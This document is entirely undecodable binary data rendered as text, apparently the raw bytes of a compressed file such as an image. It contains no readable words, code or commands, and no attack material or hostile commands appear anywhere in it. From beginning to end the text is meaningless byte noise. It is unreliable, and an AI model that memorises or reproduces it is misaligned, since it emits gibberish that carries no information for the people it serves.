�	��!A��,f4����I�3 �s$�\���=��p��X�<K'p/Zx�{L�Wwv�`�$��#�jo�V����f��?˼j[K�4�iz3vA�X\21RX��e���6r������N��bwب=\�;�]ZZ_�C���i�g���#���@zrP�Z�N�1�s��!��X������Yc�K��J,�����`�䭬�~�?t���?�2� �_�b�i��ʽŒ��g�h
�z�m�����?1��Ǐx�y$y�峺�Ȏ�.l_j��x�µ�)��V�|=����|3$R|�氤�Sˉ�Eu���s���=�� X��,5�yG�_�>��<��å�epV28��9y"��IJ(k�q���~��j����|/��s	7�Oy♻�f�Y��I�� ��Y�-���y�����f�IMu;��s+)SV31m��v�םY_��G��Eew]������4��ooq^@�Ҕۭ�9Y!�w��������E� +�� Č~L����-2W��K�U&h��X�t�+��ʾ��HS�7�,�^b�7	�{�(nkVRd`d��죠��F�-���>�|�`�\E(y�#������/�X�#�Ċ�G�)z�eo��27�	A4u�/zNOP�Li��w�z���������y��e�YAes#��[���P	)�����_<������ ��Y>S��d�O:yU�C-�� �B9-{��Px��� ȏ�35���|�o>����f��H���	.���-�#�!�⁷׎�O�7����.ϔφ�\$y����E���X����y�esɺ�G�?6=��c�����_�wU�>l�IcĲD�91��@h�gn_�<��a5����Ű��q�Ï�m:OX�2�½fb�+�8����Q���_�=�˾0�?��Za���)�ڥ�:c0�Eiq,��B�~%H�X+������չ{)�8�CV���IĚ�d��e�Ѡ�M����i�K�	������-<��ͨJw|�e�z]Gx�Ef�&JK���F�$��g>��M�鶾/�o"����/��y�i�Ғ�=�N��w$�A��:���߷���� �.��|k���� �Ἲ���+;��`H��Ӽ���$@@~�]%���?'|��.̬����x��%��<�����Q0�e�^���0���.k+��^`�<����౷�C�7�yU��5�׏]�2�xϙXd��C��x�Y�wpG#��[�;��o�����i+ɸ]y����9� �>C��3~w�RY��r�4y%��k�|��9.��Ʈwe&�ׄ&;�C㘈o>�����V��f��ȋw8�ܩ$�6��<?��F���l`���W���b���2��=��G�}�j��wfd�� q⼊��&���'���ʓ^q��!���Iɣ}� �^!u����'�X(�9<Y�	���ĦK��종R'�.�(�+F>K�P����	������Ep$x��V�s�j+S��N�� �U{az������Al�ݞ��y�G-Ǒ
i� j��rwvː�!<[�g���[؝���3��B֊EE����k�q�����|ue�C��+��[���Ί�ML�]NJ���yu
��-�l��?#���g�+���y /i���\M~��y�ey(����_���&��
�3�=�;\����N�rQE��9=�-ZQQ�u�5~�rq�s��'���*'�l�QÕ�������)�F����)F��Ǽ�o��s�<�G/���c����3�{[����\
RJ�(�I�k��i�� ;���*�1��3`��
��<ww�ѫ��^l��M9 ���y��|������d�\��5��S\����$��Nզ����Ė� 3�o����-��I���q�Ep���q�C�%i���X���+$�� <�m4�Ԑ1N%�Z�����\	y��i1�}�j;[��9��f��/ ̠�$Վ��|�y����7�V�Y�����Y���\�����Ҥ
�v9U��щ�ncClm�1�+F��f4�o����<-��#�m�tVX�N@�
P�4�I�.%���?�����U���Fe�*��zk�ǪZ[��O��T8F;��u�̚nI�N�d�d�㋴72���Ԡ�É#���v���3��O��c��d��J�H��}��ZZyV����a%�)ͅ�v�+�i��#�2L���r��{H��/�,�j��X3�=��s[<)�v�*)IS��z��9����6i��c�{������]� ə�
�B�H ��i�?e�w�`"񨳗�����DX�J�u[�m�@6׌a�[~��c"�qK�c���:��+ :��i�?*�-�6=�yf��B������l���c�H9@f0�x_�"+,Ğ�^��)���2�Q�/nYl.���+*���� �#����Xﲾz�g*U�x�@[I�� fi9� µ:����r���n�0ؠ��K�K�X�CV��V�cO�V��^�-��
��#dvD��A� J��� n���d�;�^[��;s��ya��2[�ZU J�[��ƉO�blrxܭ�%�v/ue��ef�[;�����Acgf��l�T�55s�����Iaf����g������yٚY)���&���[y��_��,g��?� -o �F�F�'5<��i�Ml|�|no�����x�gNB�{<|Od����"v��,O@Mu��xǒœ�Nv�ɏ�6"j"�U.�4 m���EB��`���j,2�$S��_�� &�$�	��J<6K�c� /ku�2§�����M]�0���-���l唖�9b��HcJ�ř�t��5n�s�RL��Z5b1��Z�pQ�6�זb�-ʹ� oZg!�M�Ge*_:�d.]`eU*W�cp5�U���|
l]��W���)H���Y���=���1-�ֺ�Y^����v��=�^Q�kqQB���+�lxB�R�j�îo%v�!���!�6b���!�9(*H軝��~G�5�R��|\����Ihb�r��P��5�7��-<�O���1^M�/��Vj�Cmu���X�jx��1����Gw�)�O������2�br+��]@�r�!���������QR$79'�������HVnrF8�kJ����
�$k�1~)��9���an��\�r�I$-/p���X� Rf��K|��*x;r�������h2X��[~�?ۙ�?qʂTV��<C�,3�<]���,���qy[��w�&hd��r��@ ����r~Gg����ĖwR�d.��$�n���9d�5�D��RFH*H:���'�ɋ�ۇ�ܵwR��5�3�.X�Hj�jw�����,�_sm��\�=���,�[�"U`�|h(đ��$�{��3�,�C�<�?Q���ղ�Oq
�ؠ��=J �h���c�Ɔ���_)�x[W��{k�*��ܷ��4�d��Rݕ��I�PfS����Cumyk4��G)�Y�>��mb�V2![f���5�Ż�u P�h��G�j5�g��,�y���)�x����mj�M���9�6��}y��K��Ȣ��u������X�����M����x%W��Ru�8<@��1��0^���6'}P���]}~��N��#ʷ�`!x�4�<v�:�t��^Q}��_�hߪ�Կ��dsXO�|^>A���O{p�8F	�ޒ�쨪��MZ��-���S�_�s)� ����:DAn��0Ɂ�7.�Y�e����G��T���Y9 կ][e���d�,���M2�( �B=�O����K�ǳ�7{#��(��N��U��E7��5ػ�d,�RY��諳n�:F� ����>�o���<v\[�����71�p%�(���V��\����c+m�_3o9�+'i-LQ�q��&��.q�O�6.�|�Ch�WQ^Z�؃,bP"�̏�#���BXPǑ�� �p�Y����|e4~;}<е�L�+ǿ, rZP�}5?ʾ�7=��#�2^8���D��4�J̭Y���,j5�y��:��� ���\�]���H��h^Eg<���%ۥXj���.2w�	yQ��@��-�3GEmo1Vk�Fg��+T�@�>:��?�$��s��k�?���6J{��n�!�3-��p�ח(@������P��fk��
��-���ߓv�����g���*5��]^a1�7�6��=�G���!VB���H'�5�Q`r�,O��,|b�Gy9���,�^Q����UUZD���H���'�`���U�^#wԖ�����v�7kӫ[��2M-��D��물ٌ��u���˻m5к�EQ�h}�\tv  =v���+��yi��f[KQ4v���!��7��kM	2�c�y,��n����I%���SV���/�:k�l|��Aw����C�[,� �b�&X�Ƈ���X�� �C;,����9Y�H�UU���i���jCW`�m<�����v��*sx�1$B�����G��!!�����;(���Gqssu5�ZM4�Z[�ѕ�`$ 2�C���7p�q:#p���*��T0 �7�����>4���蓻6g2
wʷ"�|�O�V��EC-�E����Uʥ�E�G�k	Y-��M��K�m/�|n�$��Oq�pI�䤣��6"�������Y�,��1�q`O�� V� W'�����W����ۅ{#)<��U����}�w�57�X�x�io���i�1w7R�a� ��������Q��3�����1�sc{��=TG4��vB�C2��'s�-�~/g��]���q�
��ȉ�Q- �+^�q�x�7�X�-㷉I:[��5�)JOԚSY,5����o������p]Z�a�u��N�F#��]C��0��|l���r��8x���J�,V챇c#�f ĝ�������x��BkWe-<�4I	��e.���:EÍ	m�����-��eaT{�Ln���D��W�M�V<�!F�$� �yC���-��r�If�kK)P�9I�xJҤR�;����E��y������X�<d�?dU�^h�j�YX�*�N�՞2�Ţ��q�-�yR4�Yd����%��*i�N��=.9mp2�]�{`���k�{��I��G%@ ޱe.�M��,���̍��&h���Paˋ�w&��2��Y����dWcʝ�ny1��64�A��x�p����1՝y[�HD�2��,a�P@֔ԞI6���1�oí�9�K$o�-^I=�ѕ���xt7��%�;�KH>�#wĐ���"?̚���d��5���n�"�)���=U���E4u��B<U���e���'x�J���/*�^����a2�����1��<�){sm�����q�w2%"�(ȎF�T:�����O������;Kæ>�%��6V�𪴌�d��'��i��oH�f���_�b�p��^@��y��5<w:�_�*�����id�ki�;yGq9��Y°V�G����,>@��>@��,��&<�ͺ��eki5��ӥ�/j8��&�h�������f[�_�^J�U��	9�}Ŭ�ȊI��O ��\����y�P|��V��|�"���e�ְ��8�\����H�|��i�* ]_x��^:�3���p���!�d�Ms�Kx�l�6�+)�j�ة@�d<['v�Y3�VVظ&�[x#���9?_��C/
����,���w6��Y3��!X�Lt�)EY�p/�^����9�Ϙ���1y�� �<�Cu�{�Xl�\l���$�T�8���8�V�Thc�D�"��kp������ �ѝ��$PXm]���|������则۲P�G.��Z)�:�:�<�l��3bm�����\,v�;�en�>�R��:����]/���Ϳ�|U���k83���ݛخ��ap�5(f0�Q��l|�9�����ro+�<R\�%����v�B~�?�� ��k���w��x�k+m���d.1M0<��F�Hʬ�Q��CQ���y�ȓa�8UY;��X��ƪj^)X'�w�My����8�?x4�#�t�qޠ��w�-�!�	.&E6���c���_ȭ.,��Q}�^_}QeY�w9���k�����!	�=4w�c�MT��mz}8�m뭍 �MS�@�p��_4��]��m��#��.��-m��r��� "����vl�-x5�k�f������=h��@�Ɂ;���?�`<$�-�����Z��g�|��a島�e$(,ק�mM��ĥ�����{�v�ѭdk6Aia-�<�LiN@r"�:I�ث,��]`�S#wq�;�Kv��d���i6V<�Tx�ë�h�H�l�Ō��;�o��H�� � ���B�ōH*U��:���\��k���Ȝ���� �ơ�$n�~����Mzlu}u�� �����7����9��'/�%m��=В� �m�vY��w��m2hmq3�xnfu���d�)$�Pv^U�l�����l�p1�qmx�)�v<����8��d�I`�1$�R4��A�s�+����b�(q�+q%��y��V�=l���'b���.��yoske���J��*���My��xL���"|��֞��B���omr�\�̐/�Ƭ�{q�6�o��Y28�y~M xe���ul�߱�r��HP	������2�����g<^e���&�5���%U�v���QM���[�M�2����1�$��f[�{p{�n'U2!�*(P�������)��LfAx�78��3�颲�v u��\d���?�]�p.#���dX�D��tP�!�b�WFu�����1�	#I�R'2�2	=�d�qA����ۼW3�$��Э��f���@�oȏ�$^��B����*h1��H'��W���$�0�.u;���S'��>1oo6/l������qs-��5��+xV1�	�ELu��_���\�'!F2��L-�xKif�o�Gj�q%"�R�5g���M=���[�[�c����],���qjP�Ti�o�kj�;w������gR\��@�#�uE �A �b��2���iqn��,Y�&�����Y��3�i���.*�*M��b]Y�nN�c@?e�n�|�<=�7D�+�̃�y�$�%T��I�%�^�'�K+׌�]D�Y��+�$���W�3�?��V>[kb��=�����f@Z��A�6\}eK�c�ݬM)nGfS�;����֞7'�C�Y�������v�]� �p��cۈ�Rg0@����&�
�7<�w �%�
.ƕ=aP���($�y�2�,���H ��������/�5����c0Yl�
�;Z�n$f
Σ�B_��Գ�^/�:قζH 4@ȥ�Ot�RƤՎ��K�!�c��[f-/#X�z;��)!wk�Z�F�*�^X��;�n����d����f�
�z~�1�7�����k�� ���p��0B̰+�.�O���v��4QF���&n�+�� ��W�g+*�μХZ����5�ߋX�2yK����h��]���轄�f�H�[�����4P�!��Nq�e污,H���Zk;���#��2?`<{1j T/�M��w�J�n@�����!��1ez��ݥ�&o���y ��=�"rby�P[�n%ո��Т�����B�x����?�@�Bz�-���ѵ2٫�q�+:�����*L`ҕ5�X,�V�y,�f��}���&���f.��YR' �?U:T�%ה����Y�[/7��p�e�J���8��'�!A�Z�K�k&� %�eb�D��I"�pU	E5���5�&XF��=���Q���]��f�^	�*��uo���|\��� ����H,�hK��8�҇���J�
����v֞��Q�7�n2E�DײF��j�
�9� �
|��~�,����y)��+<n�[�$�T��Ky�X�F�Ty�-��|Qcq��_b�1��`�#k��&ic��%��� ����#�?5{��y���l��>�}�Okp,�a�vcޜ�&����>��_!�o��h<��o�9[o'�E�t��f���`�b���\(!��v�OȲ�Ou�<��M`���,dqVQB�=�BY�`S�5�w� ���ro)��&��������q��G�4+q܊�2�j��]$Q�-��.2�"i%��^�/2�Q��CÈ�'`cǐ������)�g�E��>^�İ-�A'bw{k윒�^&؞����Ԑ�$���&���33�PE��[���|黆�� 4;���r%�Ggt�we��Ƞ ��H粼s]$��6�$q%�*�@�yƻ0ܶ����L~'�\�3Xy��]5̹{�r�/�;O<�b �,1-hֻ⮯��مrY�e�;�b�?įF5,����$k�3V�m�!}w�����d�{6fᖂ�U�d��Fȅ�$�X����*ng���{�Ɏ�c�JB������,�@�����Q�\��a⳻�I�@�)������� t(��=����dԍc0_{uq�}�X[[�"��s*��[5�7bJ$�RRy�N+����q������<z�����m���sQ���."O�";U1R 	��%[��/�,|�,�"�W�АAMw�:oƣ@�Ek]m���e�f����MiGYYE~����ܛ<��1�+�Moq�YEhE��]�����l�����͈nH��S�EG��Ӯ���_̏�	�G�hV{iU�J���B�A��^;����^{,�w��y��zr����C�%Us�}Aڱ*��$?q2U�R��T���v�/����#oCQ��F��$@� 2��ОC��\���,���xp�w���� Ir���yq��hTT֋�` ����y��,6�r#e�C
�M�*4&��+��eLy�������:�M-�K���j������N��g��c���u�����͹��&���|q���ў��U��������_'���K��F�1��2Ʈ�W�[Z]CG���
!����o��X䢣��qJ�]G�q$W1����_�q:ʬJ����J�EM]M���lM�st�㼎��'aek�d�T(�����G�o��Oe[���������\5���FB��^�@`�����?v��6*��x�*�'cq!��xV��B�we���F��c��l�mU�$h�CsCN��}&��>t��73E�SYEy���B ������I:a���捒�6\xϗ���y`�����;2��a^D��|g��x�gr�� �y���'��5��fne�};��v+�I;m�����O����װ6^?��+��M��yt�qw �[f�fkewf,�M�'�����F[36�>,�� Kf�����ٻ��aA�t,k�6R�b0�/�?r<^���W%"�w��\'�N��s�=uo{q� o��<VNI'IQ�'�X�AA�J�}|c�.�~���WarPD"�妺H�N��e�R*R�� �YL���͕�Gn�JMk}-������yF9����u�l�������D��Q}��� �Ɔ���P�����p,�. �'���Ȗ�Y�	ijJ�t����H��ͭ܌J���n+� o@����%`�:�2%_p>��N����_e�����r0��D��f�8ʒHg���m�u&!r�gp��'�Iw;ݷ�ڃ�*̜ʂT���y�_�,�<��)q�͵����[]N�m.!��)Hv[wezu$���=�.�{l���a\�̼�$�1+w��J�%j[�1�g���f������ic~7�r&�n�PE[�c�|}�� ��.y��a@�������Lۓ:��:T�lCŏ������vI���TdI����7��F4��Z���`m/o��	���G��{��$G�H �"���8�f�����#�����7):û���O涾(��Ŝ�r��^H�Z�J-"�^��ܽĈ�B��D������Co#N�v%Faَ��ň�hH��Ltp�4���R��,�����q���9�U
�j
�X�ݽ��� ,���n�N�����j��K�i��\��VYIs���Z���e͇��2e�<%U��W��AX��J�l�S]E���o�p����*/P'vF��k���$�T� ����E��x�:��)�ȸ�� -<&ᠼA#I"��Y[`��Jj�?�^Qi����d�e?�J�[�]e���$�!�� ��@顇�B�O��s?���,s�O,LW�S�F.�qV�� D>���� �|!o��-K{��_���N��u��"������I�+��<5a�Y�"{	�ʲJ�+ƞ�*�$
JW_#�m4�쯋xg���v[��3*ZbY=�n��q-��ݩZ�kͼ^�­>D�K�9���I�m.|q��8K�������̜Le�Źh���u~^��׌���^%�^C��fr1���_Z�g�7"���#�T
��~�|�m���7���}���w��=ic:���5,��M�I>����լd��d�L� ��Y��� x�����D�fR��!�8��~1���������v�$I��y)�ng��㤘A�8�p���<���YnF�rv%�c�ry&�౹�]��<v���̤0�Jј��u��5yI3qE�vm������v�BM�r"������p�5Euw����&�Msor�Q�����+�<X���Ȼ�!��_[=�95�7ia�Z� O;< M!�H]�M#)�E j�KI�"��,D͍���{I`�2V���7V҈�ES�w���(�� ���#�<�/7} L��Kc2����i�5 Q�&�c�濜\!��K[��o�K�I���d���@�F��c1�C������5�����D�2��+Z׊��S��m���� �a������x��-�{�=�p�1��4I�9+CU�|��1�w�\�gq�s�rS��f�[�+II�"x�)@^(vV5ҴR��8���w�un��PV������� ���)�x���ʭĄb3L�s͈�݀��P�W���#������.�6�`*T�`���k�|��5�9�w��'��K�m�WHb�F�J�XP���v��(=� (��������B���x������Q��y�V��ԊK~����ↇ��Z�[�2��>��X[g4*O�QS���I۝o!@�n�A�Ȇ4���AB�5
V�� =2��Q�� �	� jh4ʯ`đ���h�k���搆���Ĩ�(hW���H�1HZ0��0��Z�WsO���!�T"�e4 ֻ~;�7���uqݎUe��MO�un���o;;���v��A���H�1Jኴj74'u��t�7*�Z�{�,j^���ԅ�����nĜ����x�y�U(�++>�SsC�Z�J5��y�=����%��L�]�Qf�ïᥕ���IU���MY�1�0��:1��B6ޟ���>�O{��� (����[[kK���m�ߌ�
ԍ���b��ñ�Y��>^� �������]�H�4H��� $d�r�1�>;|�شM��Eh��!p�V���DE0��줝����H0߷\?�]O����I���2�� z�x���ڏ�N;��Q^�Eyp$�7�;�:~����&�����[Ij`�������?����Vo�b#U�bpV�V���+�4)3;1-SCZ����7q�����s��;�u<���)[в�u�:��Y� f�mX��WY�4)#��Y�4�}�:���-�RJO�x��)M�i!��'�� ]\���	�ex�?�mD��+Ƀ%���u��ʲ��{{��g��LZh��t0�Ƽ�q�3R���x��A�����NjC-�WoL�"Č�+@�¤T
���A����rxx���;&5f�����$�5&���G�m���E����1�"w ��-BA؞���_oa�M�b��\\M��qVo�ɸ���j����+o Vd~'�J�k-��
��|�S��v5�=|�ܷ�8o�s~\��x�_���^`!6ûf�X��D������G����GǢe(�1��Oh9FT�Q��:WPD��{{1n6�6~K�q�j�B9c�Q�tk���q�/B͋�%�Lm����_�5#Y�q��U���>)��VJN�qд��ea���ҭA��nr7淲Zc%��c�.e�o�jB�&���z��#�߳/Ͽ�	��y�e2�F�5��yAj%��*�Z2Xj�#����^������u��{O���\see��o!����@�f^��%y���.���<e��x��B$��x�^&��}�5qw��O>���H���I,�O��^BY\�znE5s������o^��}��+�,�Ż��$Am�Jc�WԒN��켛��7��X?��a�x�ŲG���)��5ͤ]�/h$~����a���\��{��#�������+R�ޛZ�~;��y���g�dx�^����I�!e�Y�Oqf�%�	%���sX��_�m���)���'.H��\�,�^&��i.K!z0%J�z���|k��R�GcƲ�L����@<�1][[HK����;�������<�/��毛%=��k;��Q�:F��Sؔ@6վ&�m�����J�,g�x�_���X����D�#7�v�xn{�G�C�~����m��ƻ�A7���e�� p�ݚ1rBK��"���u���C必��?�>5�k?$�*�s'������ù���'��<s[�H���1 ��/k��A0V>���ܫc-ryK�){�\46	o%.&��H���WW�O�kɱ7x��8����Zȱ��Ã0c���445�+�/����#c2#�sd��ISq"�4i�TB�ʀ�]� ��f��_O��+����su�񼼭��P,l��q�׌b��e8Cfr���$����}t���Uo�
����<��a���3�w�y/~n�5��T��+C�H���� ���U09i��쭢��Kqm"X\�:�,P��u�:�M���L��c�<�� I ��vUe*7$��K+8��x�����eg�!��՝B�QVbR�� �kQҗ�K}6�h�b�Yc��Ӊ�K/(��NĒǮ�	��X�b��(!0%�a�c&�g%��Sr*6�̯��s�O���݋3d<q�Ĵ���,QG.���S������L��(͆���,�w���f��)�:��3wCG���"c�8ՔpDnD���8��S��0yl�Y��=��>�&�7Ǘ�f���ON�)�R$s�د$�BG�����}�o��hk����W7��)�%X=
�߽կH�(,��u�kJt]F��5��M*z�_M28�%Dm/��֤zSL�#��?�z�iM�q���B�$�@uݞ��W��Ҽ���� �]�#�2(6=(v��ĶQ��hӗ*JuQ��턖W���+�Cq<X�>��%=Ya5 P��#���jdu��r�CJM�r�!i��H���G#���έŇj{˂!6�cI �V-��x�}c"�I1Ӽ&�)�+�H�����$(ROJ�i��\$��{d��
�O�ԑ�I�#r7��d���rd�`x� I��jkYmV^��S�0YEa@�H�)�z��=y�F/�N�[+X��-LV��u�):����;}��6�ۢ�q�8�/(` ��_�`�k���%���|Ww
ݺ��ٖ%D n�^�_Z`|Z������˶'3,����Ns\��/t���P���4�~��0���o ����ۗ[<�F�sk,mqB��b�	@*i��1&a-p�O���O#��î����[d'6�Z�#e�MH�"����'��͏�\y5��{�$��%��͇���M%eUp�Z��S�DWV�en�1K<���q4�&b�eb���Ǡ���݊xמ�?�e��"�����D��Z�1����x��V�+����� �[��@\��ꬍ.��<@���8E����#�6}t��3�F���YGdV�������/�>E������G�.�ٚ��Z۞1�w)#0�8W}y��i�qx<8Ւ�J��!���oz�]yU�7}��r����p�&��n{����V� �5��#�t��7�˓��0Z��I2��5Z�S_C��`�9l�G�-#��KǱ�d3�g:���CV�@�Xһ�� ���L���յ���-�3�sj��I��?MIi�G��,~1Y{;��-Ѕi"�!e��*;��'�m��|�͍��'�$sO��Ee��dB��}5^m�7.E[�-��RWE!�Y����J����+ks���ܘ�r�;�VUM�������f0�Kk��	��M��f�7	ތJ�%9��k�o�<[�X�Ǒ­ �cr6�\Qwc�6bx�R�Sx�o�1��A9�%���Ỵ)H��\���}I�}�>e���;M��҆�$��OAV"�;�~:il�k�T�̀�Uڦ�bv�M3�3/���Z�ԓ�/�� 4�5}à:���Fބ�� ����U�B^�P�R6�?��O�@�m��T҆��Pu$37\�Ja^U*���׶ �㑑�	��Ԙ��Z�&�MGQJEv#��>1�ˏ �l���]�r̗ʶ�#��r0TPN�I�#����39V��������&FC$�{q��Z/ᥗ�g�%es0K��o��`q<�sY��Ѝ��o�W����n^�����4�^O{�#z�k� �^^��>g��0������>܀G��cۍw�WR������0^(~@������uc}y��F�c"��P��_�^Oqek4m�M����!anʬ�j����:������9��r.����o�X�gd���ʡ�l=����]�� l�}���m�e���^%�U[�kr�"F�`��hH׎xO��s�0��� ���k�;\�D�k��;���\�Z0���:�C���䳟ZN��x�8��M��[E̯5���Gt�F�Yrh�.�7�b<V�.>�+e��� .n�ʻO$�Lk"(�8GB?|���^QJ����s679Qga��Z�ERG	n��
U�{z����O��tGO�YU+�e�=j"��]�'�k�I��jQ�@:z�ЍOu�O�a��!m��+Hd��T��Jk�� 2�zK�VWYn2)��>Z�DJ
��!���0Aa܈��'bkP:jV ���>U$�c��4D{#�d�XP��颸�����}4n R[qC^���>�Pєr{�AJ�Q��t�۱�$�$��h	}���|S̭GZ�Q���Eb��?ۧ@G�7�,���`�H���SZ��M�H�����@`�
P�%�)-�D���`�li������ZV�؊}h4-�q�Ԏ(��/^!���]����)��=+PGO�V�KV��C�*Gpr!Y��hw4��� ��y�k5��0��/&���^-龮#g��Y!�:`ܽ�zj� ������j���Bh�I؍�O_�j�8*B#�ܒr�5�zm養�Cip@(�FJ��#��E-�ݧh�e*8lAzԍ�u�΃v<z�� �}u������||E��L�RLs��8�v�o*�"5�!}MN�;�_���|����&����Ba��;���Mm�9#��+]c�A���6�Y/�9����$��Q�O��n*�[_"����M� qc��'��-�����ff���"��� �k�P|���g0�_�\x�7���{�Ɂ��8�AF
(&�I&��6��K���E�^	e�mqp�\%��0y$RYb��P\�N�.�|�#{.*l����|_ys>:���7e~fhc~G��@���(����?��|��� ����y���Ol��V[�fe<W�n�Bl-�x���c��;����d��a��G{I�/���)�+�<:q����9n��0�X�n̈";�cC�k�3n`�=�GR�Ș�<zS��^OḬt�d�qX�g�a�a�b���6�Ҟ�Yl�g��y���m48���|s�q�d�G�Šʹj 	6Q�����`���?䗍��Ǥ�2�n0v�B5���J*��:���7�����+�� f��|��EsڞHe���8�����\�|�.'����'��K����q�c����^7&�}��c@Mk��$�^%���^���3}��Jk��.ʰ���-@M��Y��p���qvxh�wμS9�'�+�����pU&����
�I����;x߁c�X��[� � ����9d=б-G@*5����)�p�6�������/-���ǵ�6�FnH��(X����Y`<��ȼs�����O�V�"h�v ���F�_��&��O�&�\��y�p�`n ��&�4�M��N�V����l��a����;4�Iml�4�����q] J�^/Z7��t6�wef'��?�A��Gp��h=-$���;Q���S_���� �c`~�!�C!�,[Q�nj4!vY� t%:Aצ�Dg^-S^@���W@քP{+��t]��Uhu�Ek���<M+W=���f��:����v��TЁP>�mGt�D11�:n����Gd.8�Sŀ�)�C7k�Z��T�Վf�n�[�K���tT�J�=:zjh�������h�(�V�qR�]c���h�� �	q��A$����n��ƪ	�`�Z[\J�-kV�V]��V�����9fӌ2��ܪ^k���$�[�_&���S�0�,�[ģ�[��Q��kcu��Y9K
���5�6ar��|i���=�\	���g�cmQ6V�j�J]�
��4"�������Md-�rxe�BԞE5� Q�/��qAR7Z�����Kt�!KW��x���0��AF���
�����7v�p�8�+u?�8��r�� l gU9:��>�M� �Hc��� T�j~:%�2����Wc�v�!77�v;~:&W �{���=v�P저��u�z��I��qi�VA�ĺ�u�ҩT$�"=H������D�2Ψ%�Gy�J��>������w/� �iT+��� );SL�+!��6�5����hR'd^<��~;WRRU%�	aR)C��G�ڵV$	"�q���$��r(]������:-vF^usג�N����b�u��#���{������勒���1��y)�>���A�W�{`%�TW�����$@�z�"�������X�Ij}7њ��e�!�sbF��if(�q8!�� ����U{i���$�ƚ,�w(I���.Ա
�z�kZ�:���Duh��C�=GҚ�	��\PԮ��� �ۢvА�~���Qulcx�mn��@4`T���j��ca����tp��[]X��J���:[�&��ݺ5���V��w�Kj4�H_Z��l~��5���������!Y��Zkg��ʂ�CR:��:��rx�lx쏐N�? ��ݼ�ih=� �:m�In-�K��$7R"���J�*+��Ix�pIx#�A{�32����Xw*+�j<�ı�E�aR�f�`�%)��R@��b|%����3b�vx���"E��MOJA��a���m��q׷�moT-�!��%�9�CA�O��xŤ�?���Ǳ��1�Mi�/)]�:���u��e���n.���ƠFf��]���(ze����-s�A9;�X��g�`F����@5��Q]a����;�떒H��$<�*j�W�h)MYyL_���/�V����<��V<R��8�݄U]� M6������c���3r\���ܱ�MƀQx��ޟS�UCŽǎ��� �c� 8�q^��4���p6�A:�mUA ������%(�ِm�^&��������������R�����I~J '����]�M���}�ҵ���h�����}:jF��,܀� Ѝ�?є�����4VU��N7?�F9cE�4�s�I��?J�E*I��(b�o�ԟMUT�r��<�@v!7'����x�l�'R�I�h(�Iwqt�ު�a�Km�XT��'����RҠ��Ȑ@�����x,��km�h�r5'�BiU�z^{˗NQ�w�қP�5�؜48kI�f��8�Y&1K$�0�Trb�>��
F�j��tAbGM��#�;��=��
���P����{������G�q� �T��:��`!�]_`�~���E;
�w'��j���E@yGڔ�1߯���t�%��U�V�n���Ԍ�FYe�E���ݶ�;� ĩq_�D�bRH'��:t�c{�ƴ �}v��O�Y���� ޸L�����\Ms������:��I}O�)bpw>%�hq��Cu��L�qw!� [�ʜ���s���<?	���� �ψX�c��t��yU�Oj��
�m�����G�|@��1_�!z���rثH�����p�*5�g�wȘ?��/_�L~Wv�� ,�L�3 
x�V�^Wu��K�� %�io�|N��?�-q9��ڤ��"%�\T�bkԝx^G�K������$>	���ks�
֬����&r���nu�_��?e����{帼Q��N�bld��U�7���9�]y�xï�br�]��A$�[K����v7�AE@��i.r�7<�[(�d7�;�������qч�?�Ⱦ�;ח]�p�����ځ@+�~z�� ��9���6�C���,"��H�5����1�ޛn=t�i{�?�T��鸨�M�ٷ~&3��.���+�5�E�^!�6c1�y�`�aoq��fm�h'���m����4�+��Ƨ�q
��X�p�K|�'5g�b�P9Ki�g�\G0c�=��5���=����c�t����A9Tf[fb�ӫS~��$� q�&��z鸕�Wryt��������2�P8�"���?oc ��'��)�pSH���r��>��}���_i��N�f�(ɘ(&���҇�K:C���4��I��1�
h*+U�k�¬�%��E�x����ǘق�����\����4�˒��6�m,J� >��O�T2Q���~Z^3P
8*)S�6� ��8��5�kA҆�eP��W��҇�g ���փ騥e<[��?�j�O����s�$z����!��C�(�$VR���Z�QM�� K��R����L�Jl�IJ��F� z�o]s�ą���Q����Q�K+L� *�8ځ���8�s<���j{C
��ۦ��e
?J�?٪�o�$R1U$���J��9V܊�����z�Gc��� R=OҺ,��uC�b�\�S�sT}FڜwR�̕t��8�l]���N�$�^�Z���MO#�/�_A�u5� �%2��j ;�.��r��F�	!�M ��k�Kl�w4<�u+�j5������T6}~�|Ms�X_oLN!$����؛���eN�����z�o�����D�V��]��Ψ�Ŵ�e��&Y�Q"ȪL�KUs��[o�����񺸍����Y(F�@j�?���
����e��Y����ތ�l(КҽI�b�Es%�2��o�j:�[��"��$T�O���a��%�[��,KTu��}+���8e*V�ݾà�X� �q�CA޻�2�ܝ�*�؍�
j��(�G(O8�l��������^�Z��y��7��/�����4/����8��db��̣�4���{���|/s�at��9^\D �L�������*���#�ʬ��#���׈U� S�;����'���x��8\F��[���.��f�tX�h�Y�� �Cɞ#�+��/�o�2���=���K �{��}��j
�;�n�7�/�>K��_��������a��-j%[�}����.� Q�~Y����;ϑe��Sٳ���R@�#�(��חc1�#���d|��r������Y[�+M/n�e`�)ȑA뫋o��>h��0���[e~7���[ʵ�C�8�b�����em��u��x�DO����.6|����fKYm�����!���k������������/q�_��Ϗ�c�'���g��NOx�*�E7��*-h���ԭ�jK���md>'��ڕ��
y&s�y��Nz�����~��f��*�ȈMA�]dqW߱���@fD���O�m�.V8�{�z�5bP �_2yFo�T�y��]x���X�_^G5�>14���{v�DZ{����_8M��x���nǼw���/����Ra�O�m��_mF��A�Y�n�C9�k�����91rJ��� y#�����G��H���x�����W	�����\Gkq`��'pR: u��|w�g�|���mq~C��yZ�\C�	"���ݐ�W�Ztן�~}��[�O�X,�sǼ�<>C-�E."�!��M4mUwj!��N��<����m./�m�nmRI$�?c�r8`�)�m�>&�_M|��k�O�I��Ylo��+� ~���=���A�'M-�����ڭ���q��!;�
4
���SӦ��ଗ��G��V_�1xu�;�-�+p�Ƴ%���9#]̄��i��R��9m0xܿ�*N����[��S_1'��)��	��g�׾�������K4�3��a%x��t���b	~\�S�M/�)�
�#�nu,Crk�nE:TS�i�d�#pB���4��������6���(`��M*E�����~�s���{N���-��CR|FǮ���'��W��;���õ��)ep��;3G�H<z]yg���p�G��ol���g)��������t��J;eci�K bO��bE :�X�7����f2ٻ�w>�<���AcJ}�ܲ)4���s��lFvP�p �e,��)�X�QS�'��G�v7�O����#®����2V�L�� Ҭ?y��/�]�g�7�f�El�)t;�D�7h����:id���
�h@ ��Jݢ���i�nEu����0b1X�d�e2��c�����y<��!
